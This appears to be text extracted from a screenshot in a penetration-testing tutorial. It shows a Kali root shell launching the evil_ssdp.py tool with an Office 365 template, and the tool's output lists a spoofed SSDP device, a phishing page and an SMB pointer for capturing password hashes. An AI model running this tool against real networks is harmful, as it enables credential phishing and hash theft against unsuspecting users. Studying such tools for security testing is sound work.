 root@kali:~/evil-ssdp# python3 evil_ssdp.py eth0 --template office365
www.hackingarticles.in
...by initstring (github.com/initstring)
########################################
[*] EVIL TEMPLATE: /root/evil-ssdp/templates/office365
[*] MSEARCH LISTENER: eth0
[*] DEVICE DESCRIPTOR: http://192.168.0.106:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR: http://192.168.0.106:8888/ssdp/service-desc.xml
[*] PHISHING PAGE: http://192.168.0.106:8888/ssdp/present.html
[*] SMB POINTER: file://///192.168.0.106/smb/hash.jpg
########################################